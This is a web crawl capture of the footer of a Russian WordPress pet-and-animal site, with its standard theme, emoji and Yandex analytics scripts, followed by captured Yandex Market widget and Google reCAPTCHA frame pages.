href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/">Разрыв крестообразной связки у собак: причины, симптомы и методы лечения</a></li><li> <a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/">Удивительные бивни у слонов: провидцы эволюции</a></li><li> <a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/">Лишай у собаки: причины, симптомы и эффективные методы лечения</a></li></ul></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/johannes-child/*","/wp-content/themes/johannes/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script> <script type="text/javascript" id="johannes-main-js-extra">/* <![CDATA[ */
var johannes_js_settings = {"rtl_mode":"","header_sticky":"","header_sticky_offset":"300","header_sticky_up":"","popup":"1","go_to_top":"1","grid":{"column":50,"gutter":{"xs":15,"sm":15,"md":30,"lg":30,"xl":48},"breakpoint":{"xs":0,"sm":374,"md":600,"lg":900,"xl":1128}}};
//# sourceURL=johannes-main-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_037e68f2f5dbf204e0d06cd7aa2c3c00.js?ver=1.3.2" id="johannes-main-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/comment-reply.min.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_a91dcbb696a094d52a957e32f5220b05.js?ver=1.3" id="meks_ess-main-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://klkfavorit.ru/wp-includes/js/wp-emoji-release.min.js?ver=06bd6cc132c64a94c85517a3c3ec1070"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://klkfavorit.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(65367757, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/65367757" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=47f9b51ae574f79d9064465ef8af4e6d1c4b8e93
body_size: 490
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="YnUkXlfg8eRdFCaE4dkFNw=="></script>

                <script type="text/javascript" nonce="YnUkXlfg8eRdFCaE4dkFNw==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1769310017886\u002F026635ceae08471e5f1a1d972d490600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="o2UQeq7K3jMjbjlnCOKIlA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769310018889');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>